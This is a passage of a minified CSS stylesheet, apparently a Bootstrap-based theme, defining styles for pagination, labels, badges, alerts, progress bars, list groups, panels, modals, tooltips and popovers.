0;border-radius:0}.pagination > li{display:inline}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:9px 25px;line-height:1.625;text-decoration:none;color:#000;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination > li:last-child > a,.pagination > li:last-child > span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li > span:hover,.pagination > li > span:focus{color:#656565;background-color:#aaa;border-color:#ddd}.pagination > .active > a,.pagination > .active > a:hover,.pagination > .active > a:focus,.pagination > .active > span,.pagination > .active > span:hover,.pagination > .active > span:focus{z-index:2;color:#fff;background-color:#000;border-color:#000;cursor:default}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#888;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg > li > a,.pagination-lg > li > span{padding:13px 28px;font-size:18px}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 20px;font-size:12px}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-bottom-right-radius:0;border-top-right-radius:0}ul.pagination-xs{display:flex;text-align:center;justify-content:center;align-items:center;width:100%;border:1px solid #000;padding:4px 8px}@media (min-width:992px){ul.pagination-xs{display:none !important}}.pagination-xs > div{display:flex;justify-content:center;align-items:center;width:25%}.pagination-xs > div.current-pagination{width:50%;color:#000}.pagination-xs > div > li{display:flex;justify-content:center;align-items:center;width:50%;transition:background .3s ease}.pagination-xs > div:not(.current-pagination) > li:hover{background:#aaa}.pagination-xs > div.current-page > li{width:100%}.pagination-xs > div > li > a{display:flex;width:100%;height:100%;justify-content:center;align-items:center}.pagination-xs > div > li > a > i{font-size:28px}.pager{padding-left:0;margin:22px 0;list-style:none;text-align:center}.pager:before,.pager:after{content:" ";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#aaa}.pager .next > a,.pager .next > span{float:right}.pager .previous > a,.pager .previous > span{float:left}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#888;background-color:#fff;cursor:not-allowed}.label{display:inline-block;font-size:100%;font-weight:normal;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;width:auto;height:auto;padding:3px 10px}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#888}.label-default[href]:hover,.label-default[href]:focus{background-color:#6f6f6f}.label-primary{background-color:#333333}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#1a1a1a}.label-success{background-color:#bdca8c}.label-success[href]:hover,.label-success[href]:focus{background-color:#a9ba69}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#e7ca2b}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#c8ad17}.label-danger{background-color:#f35a5a}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#f02a2a}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#888;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#000;background-color:#fff}.list-group-item > .badge{float:right}.list-group-item > .badge + .badge{margin-right:5px}.nav-pills > li > a > .badge{margin-left:3px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#aaa}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron > hr{border-top-color:#909090}.container .jumbotron,.container-fluid .jumbotron{border-radius:0}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:22px;line-height:1.625;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out}.thumbnail > img,.thumbnail a > img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#666}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#000}.alert{padding:25px;margin-bottom:22px;border:1px solid transparent;border-radius:5px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert > p,.alert > ul{margin-bottom:0}.alert > p + p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:45px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#f5fdf5;border-color:#d6e9c6;color:#000}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:black}.alert-info{background-color:#f5fbfd;border-color:#bce8f1;color:#000}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:black}.alert-warning{background-color:#fffdf6;border-color:#faebcc;color:#000}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:black}.alert-danger{background-color:#fdf7f5;border-color:#ebccd1;color:#000}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:black}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:22px;margin-bottom:22px;background-color:#f5f5f5;border-radius:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:22px;color:#fff;text-align:center;background-color:#333333;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0));background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#bdca8c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.progress-bar-warning{background-color:#e7ca2b}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.progress-bar-danger{background-color:#f35a5a}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media > .pull-right{padding-left:10px}.media-left,.media > .pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#aaa;color:#888;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#888}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#333333;border-color:#333333}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#999999}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:22px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel-heading > .dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title > a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel > .list-group,.panel > .panel-collapse > .list-group{margin-bottom:0}.panel > .list-group .list-group-item,.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0}.panel > .list-group:first-child .list-group-item:first-child,.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel > .list-group:last-child .list-group-item:last-child,.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0}.list-group + .panel-footer{border-top-width:0}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0}.panel > .table caption,.panel > .table-responsive > .table caption,.panel > .panel-collapse > .table caption{padding-left:15px;padding-right:15px}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-right-radius:-1px;border-top-left-radius:-1px}.panel > .table:first-child > thead:first-child > tr:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:-1px;border-top-right-radius:-1px}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:-1px}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:-1px}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel > .table:last-child > tbody:last-child > tr:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-left-radius:-1px;border-bottom-right-radius:-1px}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:-1px}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:-1px}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive,.panel > .table + .panel-body,.panel > .table-responsive + .panel-body{border-top:1px solid #ddd}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0}.panel > .table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:22px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel + .panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading + .panel-collapse > .panel-body,.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default > .panel-heading{color:#2b3742;background-color:#f5f5f5;border-color:#ddd}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:#2b3742}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#333333}.panel-primary > .panel-heading{color:#fff;background-color:#333333;border-color:#333333}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#333333}.panel-primary > .panel-heading .badge{color:#333333;background-color:#fff}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#333333}.panel-success{border-color:#d6e9c6}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:#d6e9c6}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:#bce8f1}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:#faebcc}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ebccd1}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:0}.well-sm{padding:9px;border-radius:0}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{overflow:hidden;position:fixed;top:0;right:0;left:0;height:100%;background-color:#000;z-index:1000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.625px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.625}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn + .btn{margin-left:-1px}.modal-footer .btn-block + .btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-family:"Hind",sans-serif;font-size:12px;font-weight:normal;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:0.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:0}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Hind",sans-serif;font-size:14px;font-weight:normal;line-height:1.625;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:0;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:-1px -1px 0 0}.popover-content{padding:9px 14px}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover > .arrow{border-width:11px}.popover > .arrow:after{border-width:10px;content:""}.popover.top > .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top > .arrow:after{content:" 